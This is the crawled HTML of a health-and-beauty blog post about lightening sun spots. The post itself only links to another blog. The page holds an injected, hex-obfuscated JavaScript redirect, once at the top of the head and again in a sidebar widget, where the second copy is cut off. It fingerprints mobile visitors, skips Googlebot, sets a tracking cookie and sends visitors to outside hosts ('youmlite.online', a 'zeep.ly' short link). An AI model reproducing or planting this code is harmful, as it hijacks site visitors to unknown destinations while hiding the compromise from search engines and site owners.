

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/naturally-lighten-sun-spots/
body_size: 9339
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>How To Naturally Lighten Sun Spots | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2013","monthnum":"10","day":"04","hour":"10","minute":"05","second":"05","post_id":"3883","postname":"naturally-lighten-sun-spots","category":"beauty"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/naturally-lighten-sun-spots/' />
<meta name='shareaholic:keywords' content='cat:beauty, cat:how to, type:post' />
<meta name='shareaholic:article_published_time' content='2013-10-04T10:05:05-04:00' />
<meta name='shareaholic:article_modified_time' content='2014-07-18T04:04:50-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/10/3-s3.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/10/3-s3.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/3883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The World’s Best Homemade Argan Oil Serum' href='http://healthandnaturalliving.net/worlds-best-homemade-argan-oil-serum/' />
<link rel='next' title='18 Miracle Health Drink Recipes' href='http://healthandnaturalliving.net/18-miracle-health-drink-recipes/' />

<link rel="canonical" href="http://healthandnaturalliving.net/naturally-lighten-sun-spots/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=3883' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fnaturally-lighten-sun-spots%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fnaturally-lighten-sun-spots%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=A2D54250F1687022D84A832079508C34');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-3883 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">How To Naturally Lighten Sun Spots</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> October 4, 2013	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Naturally Lighten Sun Spots' data-link='http://healthandnaturalliving.net/naturally-lighten-sun-spots/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2013/10/3-s3.jpg" alt="3-s" width="402" height="605" class="aligncenter size-full wp-image-3895" srcset="http://healthandnaturalliving.net/wp-content/uploads/2013/10/3-s3.jpg 402w, http://healthandnaturalliving.net/wp-content/uploads/2013/10/3-s3-199x300.jpg 199w" sizes="(max-width: 402px) 100vw, 402px" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Lindsay, from DelightedMomma.com, is great at sharing these natural beauty tricks. These are the kind of things that are so simple to do, so cheap, and yet make such a difference to your appearance.</p>
<p>Today I want to share a great tip from Lindsay as she reveals a tried and true natural remedy for lightening sun spots with just two natural ingredients.</p>
<p>To find out what they are (if you haven’t guessed from the picture already!) and how to use them, read the full blog post…</p>
<p style="text-align: center"><a href="http://www.delightedmomma.com/2013/04/how-to-naturally-lighten-sun-spots.html" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>How To Naturally Lighten Sun Spots</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Naturally Lighten Sun Spots' data-link='http://healthandnaturalliving.net/naturally-lighten-sun-spots/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 